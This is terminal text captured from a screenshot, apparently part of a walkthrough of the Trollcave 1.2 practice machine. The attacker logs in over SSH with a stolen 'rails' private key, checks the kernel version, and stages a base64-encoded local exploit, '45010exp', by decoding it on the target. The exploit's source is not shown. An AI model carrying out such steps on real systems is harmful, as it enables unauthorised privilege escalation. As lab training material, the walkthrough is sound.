 root@kali: /home/binge/TargetMachine/trollcave1.2
文件 动作 编辑 查看 帮助
└─# ssh -i id_rsa-rails rails@192.168.31.197
The authenticity of host '192.168.31.197 (192.168.31.197)' can't be established.
ED25519 key fingerprint is SHA256:UxrlwMImwTwKejJiDXT46Ox/K1UY7bsqXRVYS8kyACk.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.31.197' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
306 packages can be updated.
233 updates are security updates.
*** System restart required ***
Last login: Fri Oct 20 13:23:46 2017 from 192.168.94.84
$ bash
rails@trollcave:~$ uname -a
Linux trollcave 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x
86_64 GNU/Linux
rails@trollcave:~$ ls
rails@trollcave:~$ vim 45010exp.64
rails@trollcave:~$ ls
45010exp.64
rails@trollcave:~$ base64 -d 45010exp.64 > 45010exp
rails@trollcave:~$ ls
45010exp 45010exp.64